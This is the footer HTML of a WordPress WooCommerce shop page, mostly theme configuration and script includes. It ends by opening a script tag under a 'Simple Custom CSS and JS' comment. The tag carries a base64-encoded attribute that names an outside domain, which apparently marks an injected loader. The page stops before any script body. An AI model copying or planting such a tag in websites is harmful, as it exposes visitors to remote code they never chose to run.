var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"35.9 oz. Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"35.9 oz. Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-products-view-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css","wd-woo-mod-shop-attributes-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-results-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-off-canvas-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-shop-el-order-by-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css","wd-sticky-loader-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-product-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-quick-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css","wd-woo-categories-loop-mask-subcat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-mask-subcat.min.css","wd-woo-categories-loop-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-woo-mod-product-labels-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-add-to-cart-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css","wd-widget-collapse-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-owl-carousel-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-brands-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-text-block-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-promo-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css","wd-section-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mc4wp-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-cookies-popup-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-bottom-toolbar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.4" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=6.5.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=6.5.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/accounting/accounting.min.js" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/price-slider.min.js" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.4" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
